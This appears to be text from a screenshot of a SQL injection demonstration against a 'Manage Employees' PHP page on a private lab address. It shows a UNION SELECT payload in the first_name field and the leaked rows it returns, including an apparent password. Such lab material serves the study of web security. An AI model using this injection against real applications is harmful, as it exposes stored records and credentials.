 Manage Employees
Not secure 192.168.141.200/home.php?action=search&first_name=%27+Union+select+*+from+employees%3...
Manage Employees
First name: ' Union select * from employe Last name: Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
1 Jeff Hills Mathsisfun123
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18
7 Valery Files 2007-03-08
8 Taryn Carbone 2007-08-01
9 Julissa Spengler 2007-01-31
10 Brain Spagnuolo 2007-09-23
Number of Employees: 0